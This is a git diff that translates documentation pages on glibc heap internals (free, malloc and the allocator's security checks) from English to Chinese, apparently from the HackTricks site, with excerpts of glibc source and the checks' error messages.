### \_int_free tcache <a href="#int_free" id="int_free"></a>
|
### \_int_free tcache <a href="#int_free" id="int_free"></a>
|
||||||
|
|
||||||
It'll first try to allocate this chunk in the related tcache. However, some checks are performed previously. It'll loop through all the chunks of the tcache in the same index as the freed chunk and:
|
它首先会尝试在相关的 tcache 中分配这个块。然而,之前会进行一些检查。它会循环遍历与已释放块相同索引的 tcache 中的所有块,并且:
|
||||||
|
|
||||||
- If there are more entries than `mp_.tcache_count`: `free(): too many chunks detected in tcache`
|
- 如果条目超过 `mp_.tcache_count`:`free(): too many chunks detected in tcache`
|
||||||
- If the entry is not aligned: free(): `unaligned chunk detected in tcache 2`
|
- 如果条目未对齐:`free(): unaligned chunk detected in tcache 2`
|
||||||
- if the freed chunk was already freed and is present as chunk in the tcache: `free(): double free detected in tcache 2`
|
- 如果已释放的块已经被释放并且作为块存在于 tcache 中:`free(): double free detected in tcache 2`
|
||||||
|
|
||||||
If all goes well, the chunk is added to the tcache and the functions returns.
|
如果一切顺利,块将被添加到 tcache 中,函数返回。
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary>_int_free tcache</summary>
|
<summary>_int_free tcache</summary>
|
||||||
|
|
||||||
```c
|
```c
|
||||||
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L4515C1-L4554C7
|
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L4515C1-L4554C7
|
||||||
#if USE_TCACHE
|
#if USE_TCACHE
|
||||||
@ -178,23 +173,21 @@ If all goes well, the chunk is added to the tcache and the functions returns.
|
|||||||
}
|
}
|
||||||
#endif
|
#endif
|
||||||
```
|
```
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
### \_int_free fast bin <a href="#int_free" id="int_free"></a>
|
### \_int_free fast bin <a href="#int_free" id="int_free"></a>
|
||||||
|
|
||||||
Start by checking that the size is suitable for fast bin and check if it's possible to set it close to the top chunk.
|
首先检查大小是否适合 fast bin,并检查是否可以将其设置靠近顶部块。
|
||||||
|
|
||||||
Then, add the freed chunk at the top of the fast bin while performing some checks:
|
然后,在执行一些检查的同时,将释放的块添加到 fast bin 的顶部:
|
||||||
|
|
||||||
- If the size of the chunk is invalid (too big or small) trigger: `free(): invalid next size (fast)`
|
- 如果块的大小无效(太大或太小),触发:`free(): invalid next size (fast)`
|
||||||
- If the added chunk was already the top of the fast bin: `double free or corruption (fasttop)`
|
- 如果添加的块已经是 fast bin 的顶部:`double free or corruption (fasttop)`
|
||||||
- If the size of the chunk at the top has a different size of the chunk we are adding: `invalid fastbin entry (free)`
|
- 如果顶部块的大小与我们添加的块的大小不同:`invalid fastbin entry (free)`
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary>_int_free Fast Bin</summary>
|
<summary>_int_free Fast Bin</summary>
|
||||||
|
|
||||||
```c
|
```c
|
||||||
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L4556C2-L4631C4
|
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L4556C2-L4631C4
|
||||||
|
|
||||||
@ -275,17 +268,15 @@ Then, add the freed chunk at the top of the fast bin while performing some check
|
|||||||
malloc_printerr ("invalid fastbin entry (free)");
|
malloc_printerr ("invalid fastbin entry (free)");
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
### \_int_free finale <a href="#int_free" id="int_free"></a>
|
### \_int_free finale <a href="#int_free" id="int_free"></a>
|
||||||
|
|
||||||
If the chunk wasn't allocated yet on any bin, call `_int_free_merge_chunk`
|
如果该块尚未在任何 bin 上分配,请调用 `_int_free_merge_chunk`
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary>_int_free finale</summary>
|
<summary>_int_free finale</summary>
|
||||||
|
|
||||||
```c
|
```c
|
||||||
/*
|
/*
|
||||||
Consolidate other non-mmapped chunks as they arrive.
|
Consolidate other non-mmapped chunks as they arrive.
|
||||||
@ -314,25 +305,23 @@ If the chunk wasn't allocated yet on any bin, call `_int_free_merge_chunk`
|
|||||||
}
|
}
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
## \_int_free_merge_chunk
|
## \_int_free_merge_chunk
|
||||||
|
|
||||||
This function will try to merge chunk P of SIZE bytes with its neighbours. Put the resulting chunk on the unsorted bin list.
|
此函数将尝试将大小为 SIZE 字节的块 P 与其邻居合并。将结果块放入未排序的空闲链表中。
|
||||||
|
|
||||||
Some checks are performed:
|
执行了一些检查:
|
||||||
|
|
||||||
- If the chunk is the top chunk: `double free or corruption (top)`
|
- 如果块是顶块:`double free or corruption (top)`
|
||||||
- If the next chunk is outside of the boundaries of the arena: `double free or corruption (out)`
|
- 如果下一个块超出了区域的边界:`double free or corruption (out)`
|
||||||
- If the chunk is not marked as used (in the `prev_inuse` from the following chunk): `double free or corruption (!prev)`
|
- 如果块未标记为使用(在下一个块的 `prev_inuse` 中):`double free or corruption (!prev)`
|
||||||
- If the next chunk has a too little size or too big: `free(): invalid next size (normal)`
|
- 如果下一个块的大小过小或过大:`free(): invalid next size (normal)`
|
||||||
- if the previous chunk is not in use, it will try to consolidate. But, if the prev_size differs from the size indicated in the previous chunk: `corrupted size vs. prev_size while consolidating`
|
- 如果前一个块未被使用,它将尝试合并。但是,如果 `prev_size` 与前一个块中指示的大小不同:`corrupted size vs. prev_size while consolidating`
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary>_int_free_merge_chunk code</summary>
|
<summary>_int_free_merge_chunk code</summary>
|
||||||
|
|
||||||
```c
|
```c
|
||||||
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L4660C1-L4702C2
|
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L4660C1-L4702C2
|
||||||
|
|
||||||
@ -380,7 +369,6 @@ _int_free_merge_chunk (mstate av, mchunkptr p, INTERNAL_SIZE_T size)
|
|||||||
_int_free_maybe_consolidate (av, size);
|
_int_free_maybe_consolidate (av, size);
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
{{#include ../../../banners/hacktricks-training.md}}
|
{{#include ../../../banners/hacktricks-training.md}}
|
||||||
|
|||||||
@ -1,163 +1,163 @@
|
|||||||
# Heap Functions Security Checks
|
# 堆函数安全检查
|
||||||
|
|
||||||
{{#include ../../../banners/hacktricks-training.md}}
|
{{#include ../../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## unlink
|
## unlink
|
||||||
|
|
||||||
For more info check:
|
更多信息请查看:
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
unlink.md
|
unlink.md
|
||||||
{{#endref}}
|
{{#endref}}
|
||||||
|
|
||||||
This is a summary of the performed checks:
|
这是执行检查的摘要:
|
||||||
|
|
||||||
- Check if the indicated size of the chunk is the same as the `prev_size` indicated in the next chunk
|
- 检查块的指示大小是否与下一个块中指示的 `prev_size` 相同
|
||||||
- Error message: `corrupted size vs. prev_size`
|
- 错误信息:`corrupted size vs. prev_size`
|
||||||
- Check also that `P->fd->bk == P` and `P->bk->fw == P`
|
- 还要检查 `P->fd->bk == P` 和 `P->bk->fw == P`
|
||||||
- Error message: `corrupted double-linked list`
|
- 错误信息:`corrupted double-linked list`
|
||||||
- If the chunk is not small, check that `P->fd_nextsize->bk_nextsize == P` and `P->bk_nextsize->fd_nextsize == P`
|
- 如果块不小,检查 `P->fd_nextsize->bk_nextsize == P` 和 `P->bk_nextsize->fd_nextsize == P`
|
||||||
- Error message: `corrupted double-linked list (not small)`
|
- 错误信息:`corrupted double-linked list (not small)`
|
||||||
|
|
||||||
## \_int_malloc
|
## \_int_malloc
|
||||||
|
|
||||||
For more info check:
|
更多信息请查看:
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
malloc-and-sysmalloc.md
|
malloc-and-sysmalloc.md
|
||||||
{{#endref}}
|
{{#endref}}
|
||||||
|
|
||||||
- **Checks during fast bin search:**
|
- **快速 bin 搜索期间的检查:**
|
||||||
- If the chunk is misaligned:
|
- 如果块未对齐:
|
||||||
- Error message: `malloc(): unaligned fastbin chunk detected 2`
|
- 错误信息:`malloc(): unaligned fastbin chunk detected 2`
|
||||||
- If the forward chunk is misaligned:
|
- 如果前向块未对齐:
|
||||||
- Error message: `malloc(): unaligned fastbin chunk detected`
|
- 错误信息:`malloc(): unaligned fastbin chunk detected`
|
||||||
- If the returned chunk has a size that isn't correct because of it's index in the fast bin:
|
- 如果返回的块的大小因其在快速 bin 中的索引而不正确:
|
||||||
- Error message: `malloc(): memory corruption (fast)`
|
- 错误信息:`malloc(): memory corruption (fast)`
|
||||||
- If any chunk used to fill the tcache is misaligned:
|
- 如果用于填充 tcache 的任何块未对齐:
|
||||||
- Error message: `malloc(): unaligned fastbin chunk detected 3`
|
- 错误信息:`malloc(): unaligned fastbin chunk detected 3`
|
||||||
- **Checks during small bin search:**
|
- **小 bin 搜索期间的检查:**
|
||||||
- If `victim->bk->fd != victim`:
|
- 如果 `victim->bk->fd != victim`:
|
||||||
- Error message: `malloc(): smallbin double linked list corrupted`
|
- 错误信息:`malloc(): smallbin double linked list corrupted`
|
||||||
- **Checks during consolidate** performed for each fast bin chunk: 
|
- **在每个快速 bin 块上执行的合并检查:**
|
||||||
- If the chunk is unaligned trigger:
|
- 如果块未对齐触发:
|
||||||
- Error message: `malloc_consolidate(): unaligned fastbin chunk detected`
|
- 错误信息:`malloc_consolidate(): unaligned fastbin chunk detected`
|
||||||
- If the chunk has a different size that the one it should because of the index it's in:
|
- 如果块的大小与其所在索引应有的大小不同:
|
||||||
- Error message: `malloc_consolidate(): invalid chunk size`
|
- 错误信息:`malloc_consolidate(): invalid chunk size`
|
||||||
- If the previous chunk is not in use and the previous chunk has a size different of the one indicated by prev_chunk:
|
- 如果前一个块未使用且前一个块的大小与 `prev_chunk` 指示的大小不同:
|
||||||
- Error message: `corrupted size vs. prev_size in fastbins`
|
- 错误信息:`corrupted size vs. prev_size in fastbins`
|
||||||
- **Checks during unsorted bin search**:
|
- **无序 bin 搜索期间的检查:**
|
||||||
- If the chunk size is weird (too small or too big): 
|
- 如果块大小异常(太小或太大):
|
||||||
- Error message: `malloc(): invalid size (unsorted)`
|
- 错误信息:`malloc(): invalid size (unsorted)`
|
||||||
- If the next chunk size is weird (too small or too big):
|
- 如果下一个块大小异常(太小或太大):
|
||||||
- Error message: `malloc(): invalid next size (unsorted)`
|
- 错误信息:`malloc(): invalid next size (unsorted)`
|
||||||
- If the previous size indicated by the next chunk differs from the size of the chunk:
|
- 如果下一个块指示的前一个大小与块的大小不同:
|
||||||
- Error message: `malloc(): mismatching next->prev_size (unsorted)`
|
- 错误信息:`malloc(): mismatching next->prev_size (unsorted)`
|
||||||
- If not `victim->bck->fd == victim` or not `victim->fd == av (arena)`:
|
- 如果不是 `victim->bck->fd == victim` 或不是 `victim->fd == av (arena)`:
|
||||||
- Error message: `malloc(): unsorted double linked list corrupted`
|
- 错误信息:`malloc(): unsorted double linked list corrupted`
|
||||||
- As we are always checking the las one, it's fd should be pointing always to the arena struct.
|
- 由于我们始终检查最后一个,它的 fd 应始终指向 arena 结构。
|
||||||
- If the next chunk isn't indicating that the previous is in use:
|
- 如果下一个块未指示前一个块正在使用:
|
||||||
- Error message: `malloc(): invalid next->prev_inuse (unsorted)`
|
- 错误信息:`malloc(): invalid next->prev_inuse (unsorted)`
|
||||||
- If `fwd->bk_nextsize->fd_nextsize != fwd`:
|
- 如果 `fwd->bk_nextsize->fd_nextsize != fwd`:
|
||||||
- Error message: `malloc(): largebin double linked list corrupted (nextsize)`
|
- 错误信息:`malloc(): largebin double linked list corrupted (nextsize)`
|
||||||
- If `fwd->bk->fd != fwd`:
|
- 如果 `fwd->bk->fd != fwd`:
|
||||||
- Error message: `malloc(): largebin double linked list corrupted (bk)`
|
- 错误信息:`malloc(): largebin double linked list corrupted (bk)`
|
||||||
- **Checks during large bin (by index) search:**
|
- **按索引搜索大 bin 的检查:**
|
||||||
- `bck->fd-> bk != bck`:
|
- `bck->fd-> bk != bck`:
|
||||||
- Error message: `malloc(): corrupted unsorted chunks`
|
- 错误信息:`malloc(): corrupted unsorted chunks`
|
||||||
- **Checks during large bin (next bigger) search:**
|
- **按下一个更大搜索大 bin 的检查:**
|
||||||
- `bck->fd-> bk != bck`:
|
- `bck->fd-> bk != bck`:
|
||||||
- Error message: `malloc(): corrupted unsorted chunks2`
|
- 错误信息:`malloc(): corrupted unsorted chunks2`
|
||||||
- **Checks during Top chunk use:**
|
- **在 Top chunk 使用期间的检查:**
|
||||||
- `chunksize(av->top) > av->system_mem`:
|
- `chunksize(av->top) > av->system_mem`:
|
||||||
- Error message: `malloc(): corrupted top size`
|
- 错误信息:`malloc(): corrupted top size`
|
||||||
|
|
||||||
## `tcache_get_n`
|
## `tcache_get_n`
|
||||||
|
|
||||||
- **Checks in `tcache_get_n`:**
|
- **在 `tcache_get_n` 中的检查:**
|
||||||
- If chunk is misaligned:
|
- 如果块未对齐:
|
||||||
- Error message: `malloc(): unaligned tcache chunk detected`
|
- 错误信息:`malloc(): unaligned tcache chunk detected`
|
||||||
|
|
||||||
## `tcache_thread_shutdown`
|
## `tcache_thread_shutdown`
|
||||||
|
|
||||||
- **Checks in `tcache_thread_shutdown`:**
|
- **在 `tcache_thread_shutdown` 中的检查:**
|
||||||
- If chunk is misaligned:
|
- 如果块未对齐:
|
||||||
- Error message: `tcache_thread_shutdown(): unaligned tcache chunk detected`
|
- 错误信息:`tcache_thread_shutdown(): unaligned tcache chunk detected`
|
||||||
|
|
||||||
## `__libc_realloc`
|
## `__libc_realloc`
|
||||||
|
|
||||||
- **Checks in `__libc_realloc`:**
|
- **在 `__libc_realloc` 中的检查:**
|
||||||
- If old pointer is misaligned or the size was incorrect:
|
- 如果旧指针未对齐或大小不正确:
|
||||||
- Error message: `realloc(): invalid pointer`
|
- 错误信息:`realloc(): invalid pointer`
|
||||||
|
|
||||||
## `_int_free`
|
## `_int_free`
|
||||||
|
|
||||||
For more info check:
|
更多信息请查看:
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
free.md
|
free.md
|
||||||
{{#endref}}
|
{{#endref}}
|
||||||
|
|
||||||
- **Checks during the start of `_int_free`:**
|
- **在 `_int_free` 开始时的检查:**
|
||||||
- Pointer is aligned:
|
- 指针已对齐:
|
||||||
- Error message: `free(): invalid pointer`
|
- 错误信息:`free(): invalid pointer`
|
||||||
- Size larger than `MINSIZE` and size also aligned:
|
- 大小大于 `MINSIZE` 且大小也已对齐:
|
||||||
- Error message: `free(): invalid size`
|
- 错误信息:`free(): invalid size`
|
||||||
- **Checks in `_int_free` tcache:**
|
- **在 `_int_free` tcache 中的检查:**
|
||||||
- If there are more entries than `mp_.tcache_count`:
|
- 如果条目超过 `mp_.tcache_count`:
|
||||||
- Error message: `free(): too many chunks detected in tcache`
|
- 错误信息:`free(): too many chunks detected in tcache`
|
||||||
- If the entry is not aligned:
|
- 如果条目未对齐:
|
||||||
- Error message: `free(): unaligned chunk detected in tcache 2`
|
- 错误信息:`free(): unaligned chunk detected in tcache 2`
|
||||||
- If the freed chunk was already freed and is present as chunk in the tcache:
|
- 如果已释放的块已经被释放并作为块存在于 tcache 中:
|
||||||
- Error message: `free(): double free detected in tcache 2`
|
- 错误信息:`free(): double free detected in tcache 2`
|
||||||
- **Checks in `_int_free` fast bin:**
|
- **在 `_int_free` 快速 bin 中的检查:**
|
||||||
- If the size of the chunk is invalid (too big or small) trigger:
|
- 如果块的大小无效(太大或太小)触发:
|
||||||
- Error message: `free(): invalid next size (fast)`
|
- 错误信息:`free(): invalid next size (fast)`
|
||||||
- If the added chunk was already the top of the fast bin:
|
- 如果添加的块已经是快速 bin 的顶部:
|
||||||
- Error message: `double free or corruption (fasttop)`
|
- 错误信息:`double free or corruption (fasttop)`
|
||||||
- If the size of the chunk at the top has a different size of the chunk we are adding:
|
- 如果顶部块的大小与我们添加的块的大小不同:
|
||||||
- Error message: `invalid fastbin entry (free)`
|
- 错误信息:`invalid fastbin entry (free)`
|
||||||
|
|
||||||
## **`_int_free_merge_chunk`**
|
## **`_int_free_merge_chunk`**
|
||||||
|
|
||||||
- **Checks in `_int_free_merge_chunk`:**
|
- **在 `_int_free_merge_chunk` 中的检查:**
|
||||||
- If the chunk is the top chunk:
|
- 如果块是顶部块:
|
||||||
- Error message: `double free or corruption (top)`
|
- 错误信息:`double free or corruption (top)`
|
||||||
- If the next chunk is outside of the boundaries of the arena:
|
- 如果下一个块超出 arena 的边界:
|
||||||
- Error message: `double free or corruption (out)`
|
- 错误信息:`double free or corruption (out)`
|
||||||
- If the chunk is not marked as used (in the prev_inuse from the following chunk):
|
- 如果块未标记为使用(在下一个块的 prev_inuse 中):
|
||||||
- Error message: `double free or corruption (!prev)`
|
- 错误信息:`double free or corruption (!prev)`
|
||||||
- If the next chunk has a too little size or too big:
|
- 如果下一个块的大小太小或太大:
|
||||||
- Error message: `free(): invalid next size (normal)`
|
- 错误信息:`free(): invalid next size (normal)`
|
||||||
- If the previous chunk is not in use, it will try to consolidate. But, if the `prev_size` differs from the size indicated in the previous chunk:
|
- 如果前一个块未使用,它将尝试合并。但是,如果 `prev_size` 与前一个块指示的大小不同:
|
||||||
- Error message: `corrupted size vs. prev_size while consolidating`
|
- 错误信息:`corrupted size vs. prev_size while consolidating`
|
||||||
|
|
||||||
## **`_int_free_create_chunk`**
|
## **`_int_free_create_chunk`**
|
||||||
|
|
||||||
- **Checks in `_int_free_create_chunk`:**
|
- **在 `_int_free_create_chunk` 中的检查:**
|
||||||
- Adding a chunk into the unsorted bin, check if `unsorted_chunks(av)->fd->bk == unsorted_chunks(av)`:
|
- 将块添加到无序 bin,检查 `unsorted_chunks(av)->fd->bk == unsorted_chunks(av)`:
|
||||||
- Error message: `free(): corrupted unsorted chunks`
|
- 错误信息:`free(): corrupted unsorted chunks`
|
||||||
|
|
||||||
## `do_check_malloc_state`
|
## `do_check_malloc_state`
|
||||||
|
|
||||||
- **Checks in `do_check_malloc_state`:**
|
- **在 `do_check_malloc_state` 中的检查:**
|
||||||
- If misaligned fast bin chunk:
|
- 如果未对齐的快速 bin 块:
|
||||||
- Error message: `do_check_malloc_state(): unaligned fastbin chunk detected`
|
- 错误信息:`do_check_malloc_state(): unaligned fastbin chunk detected`
|
||||||
|
|
||||||
## `malloc_consolidate`
|
## `malloc_consolidate`
|
||||||
|
|
||||||
- **Checks in `malloc_consolidate`:**
|
- **在 `malloc_consolidate` 中的检查:**
|
||||||
- If misaligned fast bin chunk:
|
- 如果未对齐的快速 bin 块:
|
||||||
- Error message: `malloc_consolidate(): unaligned fastbin chunk detected`
|
- 错误信息:`malloc_consolidate(): unaligned fastbin chunk detected`
|
||||||
- If incorrect fast bin chunk size:
|
- 如果快速 bin 块大小不正确:
|
||||||
- Error message: `malloc_consolidate(): invalid chunk size`
|
- 错误信息:`malloc_consolidate(): invalid chunk size`
|
||||||
|
|
||||||
## `_int_realloc`
|
## `_int_realloc`
|
||||||
|
|
||||||
- **Checks in `_int_realloc`:**
|
- **在 `_int_realloc` 中的检查:**
|
||||||
- Size is too big or too small:
|
- 大小太大或太小:
|
||||||
- Error message: `realloc(): invalid old size`
|
- 错误信息:`realloc(): invalid old size`
|
||||||
- Size of the next chunk is too big or too small:
|
- 下一个块的大小太大或太小:
|
||||||
- Error message: `realloc(): invalid next size`
|
- 错误信息:`realloc(): invalid next size`
|
||||||
|
|
||||||
{{#include ../../../banners/hacktricks-training.md}}
|
{{#include ../../../banners/hacktricks-training.md}}
|
||||||
|
|||||||
@ -4,35 +4,34 @@
|
|||||||
|
|
||||||
## Allocation Order Summary <a href="#libc_malloc" id="libc_malloc"></a>
|
## Allocation Order Summary <a href="#libc_malloc" id="libc_malloc"></a>
|
||||||
|
|
||||||
(No checks are explained in this summary and some case have been omitted for brevity)
|
(此摘要中未解释任何检查,并且为了简洁省略了一些情况)
|
||||||
|
|
||||||
1. `__libc_malloc` tries to get a chunk from the tcache, if not it calls `_int_malloc`
|
1. `__libc_malloc` 尝试从 tcache 获取一个块,如果没有,则调用 `_int_malloc`
|
||||||
2. `_int_malloc` : 
|
2. `_int_malloc` : 
|
||||||
1. Tries to generate the arena if there isn't any
|
1. 尝试生成 arena,如果没有的话
|
||||||
2. If any fast bin chunk of the correct size, use it
|
2. 如果有任何正确大小的快速 bin 块,使用它
|
||||||
1. Fill tcache with other fast chunks
|
1. 用其他快速块填充 tcache
|
||||||
3. If any small bin chunk of the correct size, use it
|
3. 如果有任何正确大小的小 bin 块,使用它
|
||||||
1. Fill tcache with other chunks of that size
|
1. 用该大小的其他块填充 tcache
|
||||||
4. If the requested size isn't for small bins, consolidate fast bin into unsorted bin
|
4. 如果请求的大小不适用于小 bin,将快速 bin 合并到未排序 bin
|
||||||
5. Check the unsorted bin, use the first chunk with enough space
|
5. 检查未排序 bin,使用第一个有足够空间的块
|
||||||
1. If the found chunk is bigger, divide it to return a part and add the reminder back to the unsorted bin
|
1. 如果找到的块更大,则将其分割以返回一部分,并将剩余部分添加回未排序 bin
|
||||||
2. If a chunk is of the same size as the size requested, use to to fill the tcache instead of returning it (until the tcache is full, then return the next one)
|
2. 如果块的大小与请求的大小相同,则使用它填充 tcache,而不是返回它(直到 tcache 满,然后返回下一个)
|
||||||
3. For each chunk of smaller size checked, put it in its respective small or large bin
|
3. 对于检查的每个较小大小的块,将其放入相应的小 bin 或大 bin
|
||||||
6. Check the large bin in the index of the requested size
|
6. 检查请求大小索引中的大 bin
|
||||||
1. Start looking from the first chunk that is bigger than the requested size, if any is found return it and add the reminders to the small bin
|
1. 从第一个大于请求大小的块开始查找,如果找到则返回它并将剩余部分添加到小 bin
|
||||||
7. Check the large bins from the next indexes until the end
|
7. 从下一个索引开始检查大 bin,直到结束
|
||||||
1. From the next bigger index check for any chunk, divide the first found chunk to use it for the requested size and add the reminder to the unsorted bin
|
1. 从下一个更大的索引检查任何块,将第一个找到的块分割以用于请求的大小,并将剩余部分添加到未排序 bin
|
||||||
8. If nothing is found in the previous bins, get a chunk from the top chunk
|
8. 如果在之前的 bin 中未找到任何内容,从顶部块获取一个块
|
||||||
9. If the top chunk wasn't big enough enlarge it with `sysmalloc`
|
9. 如果顶部块不够大,则使用 `sysmalloc` 扩大它
|
||||||
|
|
||||||
## \_\_libc_malloc <a href="#libc_malloc" id="libc_malloc"></a>
|
## \_\_libc_malloc <a href="#libc_malloc" id="libc_malloc"></a>
|
||||||
|
|
||||||
The `malloc` function actually calls `__libc_malloc`. This function will check the tcache to see if there is any available chunk of the desired size. If the re is it'll use it and if not it'll check if it's a single thread and in that case it'll call `_int_malloc` in the main arena, and if not it'll call `_int_malloc` in arena of the thread.
|
`malloc` 函数实际上调用 `__libc_malloc`。此函数将检查 tcache 以查看是否有任何可用的所需大小的块。如果有,它将使用它;如果没有,它将检查是否是单线程,在这种情况下,它将在主 arena 中调用 `_int_malloc`,如果不是,它将在线程的 arena 中调用 `_int_malloc`。
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary>__libc_malloc code</summary>
|
<summary>__libc_malloc code</summary>
|
||||||
|
|
||||||
```c
|
```c
|
||||||
// From https://github.com/bminor/glibc/blob/master/malloc/malloc.c
|
// From https://github.com/bminor/glibc/blob/master/malloc/malloc.c
|
||||||
|
|
||||||
@ -101,11 +100,9 @@ __libc_malloc (size_t bytes)
|
|||||||
return victim;
|
return victim;
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
Note how it'll always tag the returned pointer with `tag_new_usable`, from the code:
|
请注意,它将始终用 `tag_new_usable` 标记返回的指针,来自代码:
|
||||||
|
|
||||||
```c
|
```c
|
||||||
void *tag_new_usable (void *ptr)
|
void *tag_new_usable (void *ptr)
|
||||||
|
|
||||||
@ -114,19 +111,17 @@ Note how it'll always tag the returned pointer with `tag_new_usable`, from the c
|
|||||||
if tagging is sufficiently fine grained. Returns PTR suitably
|
if tagging is sufficiently fine grained. Returns PTR suitably
|
||||||
recolored for accessing the memory there.
|
recolored for accessing the memory there.
|
||||||
```
|
```
|
||||||
|
|
||||||
## \_int_malloc <a href="#int_malloc" id="int_malloc"></a>
|
## \_int_malloc <a href="#int_malloc" id="int_malloc"></a>
|
||||||
|
|
||||||
This is the function that allocates memory using the other bins and top chunk.
|
这是分配内存的函数,使用其他桶和顶部块。
|
||||||
|
|
||||||
- Start
|
- 开始
|
||||||
|
|
||||||
It starts defining some vars and getting the real size the request memory space need to have:
|
它开始定义一些变量并获取请求的内存空间需要的实际大小:
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary>_int_malloc start</summary>
|
<summary>_int_malloc 开始</summary>
|
||||||
|
|
||||||
```c
|
```c
|
||||||
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L3847
|
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L3847
|
||||||
static void *
|
static void *
|
||||||
@ -170,17 +165,15 @@ _int_malloc (mstate av, size_t bytes)
|
|||||||
return NULL;
|
return NULL;
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
### Arena
|
### Arena
|
||||||
|
|
||||||
In the unlikely event that there aren't usable arenas, it uses `sysmalloc` to get a chunk from `mmap`:
|
在不太可能没有可用的 arena 的情况下,它使用 `sysmalloc` 从 `mmap` 获取一个块:
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary>_int_malloc not arena</summary>
|
<summary>_int_malloc not arena</summary>
|
||||||
|
|
||||||
```c
|
```c
|
||||||
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L3885C3-L3893C6
|
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L3885C3-L3893C6
|
||||||
/* There are no usable arenas. Fall back to sysmalloc to get a chunk from
|
/* There are no usable arenas. Fall back to sysmalloc to get a chunk from
|
||||||
@ -193,25 +186,23 @@ In the unlikely event that there aren't usable arenas, it uses `sysmalloc` to ge
|
|||||||
return p;
|
return p;
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
### Fast Bin
|
### Fast Bin
|
||||||
|
|
||||||
If the needed size is inside the Fast Bins sizes, try to use a chunk from the fast bin. Basically, based on the size, it'll find the fast bin index where valid chunks should be located, and if any, it'll return one of those.\
|
如果所需的大小在快速堆的大小范围内,尝试使用快速堆中的一个块。基本上,根据大小,它会找到有效块应该位于的快速堆索引,如果有,它会返回其中一个。\
|
||||||
Moreover, if tcache is enabled, it'll **fill the tcache bin of that size with fast bins**.
|
此外,如果启用了 tcache,它会**用快速堆填充该大小的 tcache 堆**。
|
||||||
|
|
||||||
While performing these actions, some security checks are executed in here:
|
在执行这些操作时,会执行一些安全检查:
|
||||||
|
|
||||||
- If the chunk is misaligned: `malloc(): unaligned fastbin chunk detected 2`
|
- 如果块未对齐:`malloc(): unaligned fastbin chunk detected 2`
|
||||||
- If the forward chunk is misaligned: `malloc(): unaligned fastbin chunk detected`
|
- 如果前向块未对齐:`malloc(): unaligned fastbin chunk detected`
|
||||||
- If the returned chunk has a size that isn't correct because of it's index in the fast bin: `malloc(): memory corruption (fast)`
|
- 如果返回的块的大小因其在快速堆中的索引而不正确:`malloc(): memory corruption (fast)`
|
||||||
- If any chunk used to fill the tcache is misaligned: `malloc(): unaligned fastbin chunk detected 3`
|
- 如果用于填充 tcache 的任何块未对齐:`malloc(): unaligned fastbin chunk detected 3`
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary>_int_malloc fast bin</summary>
|
<summary>_int_malloc fast bin</summary>
|
||||||
|
|
||||||
```c
|
```c
|
||||||
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L3895C3-L3967C6
|
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L3895C3-L3967C6
|
||||||
/*
|
/*
|
||||||
@ -288,27 +279,25 @@ While performing these actions, some security checks are executed in here:
|
|||||||
}
|
}
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
### Small Bin
|
### 小型堆
|
||||||
|
|
||||||
As indicated in a comment, small bins hold one size per index, therefore checking if a valid chunk is available is super fast, so after fast bins, small bins are checked.
|
正如评论中所指出的,小型堆每个索引只保存一种大小,因此检查是否有有效的块可用是非常快速的,因此在快速堆之后,会检查小型堆。
|
||||||
|
|
||||||
The first check is to find out if the requested size could be inside a small bin. In that case, get the corresponded **index** inside the smallbin and see if there is **any available chunk**.
|
第一次检查是找出请求的大小是否可能在小型堆中。在这种情况下,获取小型堆中对应的 **索引** 并查看是否有 **任何可用块**。
|
||||||
|
|
||||||
Then, a security check is performed checking:
|
然后,进行安全检查,检查:
|
||||||
|
|
||||||
-  if `victim->bk->fd = victim`. To see that both chunks are correctly linked.
|
